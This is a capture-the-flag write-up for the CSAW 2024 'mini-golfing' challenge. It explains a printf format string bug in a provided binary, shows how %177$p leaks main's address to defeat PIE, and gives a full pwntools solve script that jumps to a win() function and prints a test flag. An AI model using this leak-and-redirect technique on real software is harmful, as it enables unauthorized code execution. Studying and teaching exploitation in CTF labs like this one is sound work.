mini-golfing
Leaky stacks with printf: format string basics
Looking at the Problem
We’re providing with a binary golf so let’s first begin by seeing what protections we’re working with.
$ checksec ./golf
[*] '/home/zerodaytea/CTFs/csaw2024/minigolfing/golf'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
And let’s take a look at the decomp as well with Binary Ninja

Only two functions are of particular notice that being main() and win(). The win() function clearly reads the flag file but is never called explicitly so it looks like we’ll need to find a way to jump to it.
Fortunately at the end of main(), scanf() is used to read in an address and then jump to it with the following code segment
00001360 __isoc99_scanf(&data_2094, &var_18);
00001365 int64_t rax_5 = var_18;
0000137c printf("Ok jumping to that address...");
00001385 rax_5();
Unfortunately for us, however, as we saw earlier, PIE is enabled on the binary meaning the position of the binary in memory will be randomized every time it is started. We’ll need to find a way to leak the address of win() in order to pass it into scanf().
Fortunately, there appears to be a simple format string printf vulnerability in
00001309 fgets(&var_518, 0x400, stdin);
0000131d printf("hello: ");
00001331 printf(&var_518);
As printf() is called on our input with no format specifier, we can pass our own format specifier as input and leak values earlier on the stack. Since win() is never invoked, it’s address will likely not be anywhere on the stack, but the address of main() surely will be and we can use the fact that win() and main() will always be at consistent offsets away from each other to our advantage.
I’ll use gdb and pass in the %p format specifier to leak stack data as pointers. Looking at the address space with info proc mappings we see
 So we should be looking for addresses of the format
So we should be looking for addresses of the format 0x55555555...
Passing in as many %p’s into the printf call as we can we can then start looking for something matching. Note that this can be more easily done but just iterating with %{i}$p until we find something like the address of main but because our buffer is big enough here this works as well.
 We can use
We can use info functions main in gdb to get the address of main and win
pwndbg> info functions main
All functions matching regular expression "main":
...
Non-debugging symbols:
0x0000555555555223 main
...
pwndbg> info functions win
All functions matching regular expression "win":
0x0000555555555209 win
Looking back at our leaked addresses we spot 0x555555555223 as the 177th address printed (quick trick is to count the number of periods appearing between the stack leaks).
Now we now that even outside of gdb we can always always use the format specifier %177$p to leak the address of main. Since we see that win() is just 0x555555555223 - 0x555555555209 = 0x1a offset away from main() we can simply leak the address of main and use the offset to calculate the address we want to jump to.
Writing up our solve script to do just that we get something like
#!/usr/bin/env python3
from pwn import *
elf = ELF("./golf")
context.binary = elf
def conn():
if args.GDB:
script = """
br main
c
"""
p = gdb.debug(elf.path, gdbscript=script)
elif args.REMOTE:
p = remote("addr", 1337)
else:
p = process(elf.path)
return p
def main():
p = conn()
p.sendlineafter("name?", "%177$p")
output = p.recvline()
main_addr = output.strip()[7:]
main_addr_int = int(main_addr, 16)
win_addr_int = main_addr_int - 0x1a
win_addr = hex(win_addr_int)
print(win_addr)
p.sendlineafter("aim at!:", win_addr)
p.interactive()
if __name__ == "__main__":
main()
If you are unfamiliar with pwntools scripts just take note of the main function where the program is started up, the format specifier is sent, the address of main is parsed from the result, the offset is subtracted, and the resulting address is sent back to the running binary.
Running our solve we get a flag!
$ python3 solve.py
[*] '/home/zerodaytea/CTFs/csaw2024/minigolfing/golf'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process '/home/zerodaytea/CTFs/csaw2024/minigolfing/golf': pid 29025
0x56f233f74209
[*] Switching to interactive mode
Ok jumping to that address...csawctf{test_flag}
[*] Got EOF while reading in interactive
Simply replacing the p = remote() call above we can leak the remote flag just as easily.